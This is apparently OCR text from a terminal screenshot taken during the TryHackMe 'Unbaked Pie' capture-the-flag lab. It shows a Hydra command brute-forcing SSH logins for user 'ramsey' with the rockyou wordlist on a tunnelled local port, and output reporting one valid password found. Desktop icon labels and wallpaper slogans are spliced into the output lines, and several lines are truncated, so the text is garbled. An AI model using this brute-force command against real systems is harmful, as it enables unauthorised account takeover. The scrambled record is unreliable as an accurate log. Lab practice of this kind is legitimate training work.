 ~/tryhackme/unbaked_pie INT ✘ at 02:26:28 PM
hydra -l ramsey -P /usr/share/wordlists/rockyou.txt localhost ssh -s 4444
see_late
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illeg
purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-01-11 14:27:49
KALI LINUX
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
emailuser
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent ov
me
writing, ./hydra.restore
The quieter you become, the more you are able to hear
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://localhost:4444/
[4444][ssh] host: localhost login: ramsey password:
assignme
1 of 1 target successfully completed, 1 valid password found
s.txt
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
[unbaked_p0:vpn 1:shell- 2:writeup 3:./chisel 4:[tmux]* "kali" 14:37 11-Jan-